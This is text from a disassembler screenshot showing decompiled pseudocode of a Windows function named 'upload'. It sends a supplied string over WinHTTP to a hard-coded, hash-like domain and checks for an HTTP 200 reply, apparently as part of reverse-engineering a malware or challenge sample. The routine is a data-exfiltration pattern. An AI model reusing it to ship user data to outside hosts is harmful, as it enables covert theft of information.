 IDA View-A Pseudocode-A Hex View-1 Structures
19 v4 = 0i64;
20 v5 = WinHttpOpen(&dn, 1u, 0i64, 0i64, 0);
21 if ( v5 )
22 {
23 init((__int64)&UrlComponents, 0, 0x68ui64);
24 UrlComponents.dwStructSize = 104;
25 UrlComponents.dwSchemeLength = -1;
26 UrlComponents.dwHostNameLength = -1;
27 UrlComponents.dwUrlPathLength = -1;
28 UrlComponents.dwExtraInfoLength = -1;
29 if ( WinHttpCrackUrl(L"http://421aa90e079fa326b6494f812ad13e79.com/upload", 0x32u, 0, &UrlComponents) )
30 {
31 v6 = (wchar_t *)j__malloc_base(2i64 * (UrlComponents.dwHostNameLength + 1));
32 v7 = v6;
33 if ( v6 )
34 {
35 wcsncpy(v6, (const wchar_t *)UrlComponents.lpszHostName, UrlComponents.dwHostNameLength);
36 v7[UrlComponents.dwHostNameLength] = 0;
37 v8 = WinHttpConnect(v5, v7, UrlComponents.nPort, 0);
38 if ( v8 )
39 {
40 v9 = 0;
41 if ( UrlComponents.nScheme == INTERNET_SCHEME_GOPHER )
42 v9 = 0x800000;
43 v4 = WinHttpOpenRequest(v8, L"HEAD", (LPCWSTR)UrlComponents.lpszUrlPath, 0i64, 0i64, 0i64, v9);
44 if ( v4 )
45 {
46 v10 = -1i64;
47 do
48 ++v10;
49 while ( a2[v10] );
50 v11 = 2 * v10;
51 v12 = -1i64;
52 do
53 ++v12;
54 while ( a2[v12] );
55 if ( WinHttpSendRequest(v4, 0i64, 0, a2, 2 * v12, v11, 0i64) )
56 {
57 if ( WinHttpReceiveResponse(v4, 0i64) )
58 {
59 LODWORD(Buffer) = 0;
60 dwBufferLength = 4;
61 if ( WinHttpQueryHeaders(v4, 0x20000013u, 0i64, &Buffer, &dwBufferLength, 0i64) )
62 {
63 if ( (_DWORD)Buffer == 200 )
64 v3 = 0;
65 }
66 }
67 }
68 }
69 }
j__free_base(v7);
00081BF3 upload:29 (1400827F3)